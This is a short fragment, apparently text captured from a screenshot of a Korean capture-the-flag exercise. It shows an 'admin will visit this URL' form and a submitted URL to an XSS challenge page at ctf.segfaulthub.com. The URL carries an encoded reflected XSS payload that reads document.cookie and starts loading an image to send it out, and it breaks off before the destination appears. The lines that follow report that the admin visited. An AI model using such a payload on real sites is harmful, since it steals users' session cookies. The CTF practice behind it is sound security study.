 normaltic.com:5000/visit_url
주의 요함 normaltic.com:5000/visit_url
관리자가 방문할 URL
Visit
http://ctf.segfaulthub.com:4343/xss_2/notice_list.php?
option_val=username&board_result=%27%29%3Bvar+cookieData+%3D+document.cookie%3Bvar+img+%3D+new+Image%28%29%3Bimg.src+%3D+%
에 관리자가 접속했습니다.